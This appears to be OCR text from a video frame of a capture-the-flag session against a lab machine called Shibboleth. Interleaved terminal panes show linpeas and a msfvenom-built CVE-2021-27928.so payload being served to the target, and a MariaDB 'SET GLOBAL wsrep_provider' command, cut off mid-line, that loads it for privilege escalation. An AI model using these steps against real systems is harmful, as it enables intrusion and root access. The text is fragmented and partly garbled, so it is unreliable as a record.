 Applications Places System Thu Mar 31, 21:24
root@gibson
File Edit View Search Terminal Help
LogSlowQueries=3000
StatsAllowedIP=127.0.0.1
ipmi-svc@shibboleth:/etc/zabbix$ mysql -u zabbix -p
Enter password:
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 1611
Server version: 10.3.25-MariaDB-0ubuntu0.20.04.1 Ubuntu 20.04
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> SET GLOBAL wsrep_provider="/dev/shm/
eth/www]
└──╼ [★]$ mv ~/Downloads/linpeas.sh .
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/shibbol
eth/www]
└──╼ [★]$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:80
00/) ...
10.10.11.124 - - [31/Mar/2022 20:44:38] "GET /linpea
s.sh HTTP/1.1" 200 -
10.10.11.124 - - [31/Mar/2022 21:22:51] "GET /CVE-20
21-27928.so HTTP/1.1" 200 -
[-] No platform was selected, choosing Msf::Module::
Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the p
ayload
No encoder specified, outputting raw payload
Payload size: 74 bytes
Final size of elf-so file: 476 bytes
Saved as: CVE-2021-27928.so
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/shibbol
eth/www]
└──╼ [★]$
[0] 0:openvpn  1:bashZ 2:[tmux]  3:ipmitool  4:ssh- 5:nc* "ipmi-svc@shibboleth: " 21:24 31-Mar-22